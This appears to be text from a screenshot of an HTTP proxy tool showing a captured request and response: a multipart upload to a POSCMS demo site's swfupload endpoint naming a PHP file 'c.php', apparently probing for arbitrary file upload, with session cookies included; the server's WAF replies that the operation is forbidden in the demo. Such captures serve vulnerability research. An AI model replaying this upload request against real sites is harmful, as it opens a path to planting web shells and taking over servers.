 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /index.php?s=member&c=api&m=swfupload HTTP/1.1
Host: demo.poscms.net:88
Content-Length: 798
Origin: http://demo.poscms.net:88
X-Requested-With: ShockwaveFlash/26.0.0.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/59.0.3071.115 Safari/537.36
Content-Type: multipart/form-data; boundary=----------cH2Ij5gL6GI3ae0GI3cH2Ef1ae0GI3
Accept: */*
Referer:
http://demo.poscms.net:88/index.php?s=member&c=api&m=upload&name=file&siteid=1&count=1&code=75195
FBKQX41dCbbi+0FTbCqnXZH3JF0xxkqmrwiOyh68g&df=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: UM_distinctid=15d27c52e3724-0e2f9eb1751d95-36624308-1fa400-15d27c52e38a91;
login_experience_2=1; login_score_2=1; member_online_time=1499621648; login_experience_4=1;
login_score_4=1; member_uid=1; member_cookie=67983c43e77482f617f9; finecms-admin-login=admin;
finecms_ci_session=lpkfafsc471km9vsc4le88ravqs5ldbc
Connection: close
------------cH2Ij5gL6GI3ae0GI3cH2Ef1ae0GI3
Content-Disposition: form-data; name="Filename"
c.php
------------cH2Ij5gL6GI3ae0GI3cH2Ef1ae0GI3
Content-Disposition: form-data; name="siteid"
1
------------cH2Ij5gL6GI3ae0GI3cH2Ef1ae0GI3
Content-Disposition: form-data; name="session"
18d91SOcaGJ8UTKpBS1YWQSVBefO6LgW+OOLzuQG
------------cH2Ij5gL6GI3ae0GI3cH2Ef1ae0GI3
Content-Disposition: form-data; name="code"
75195FBKQX41dCbbi+0FTbCqnXZH3JF0xxkqmrwiOyh68g
------------cH2Ij5gL6GI3ae0GI3cH2Ef1ae0GI3
Content-Disposition: form-data; name="Filedata"; filename="c.php.txt"
Content-Type: application/octet-stream
PHP: <?php
------------cH2Ij5gL6GI3ae0GI3cH2Ef1ae0GI3
Content-Disposition: form-data; name="Upload"
Submit Query
------------cH2Ij5gL6GI3ae0GI3cH2Ef1ae0GI3--
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 10 Jul 2017 03:47:44 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: member_online_time=1499662064; expires=Mon, 10-Jul-2017 04:47:44 GMT; Max-Age=3600
Server: Safedog WAF
Content-Length: 29
0,演示环境禁止此操作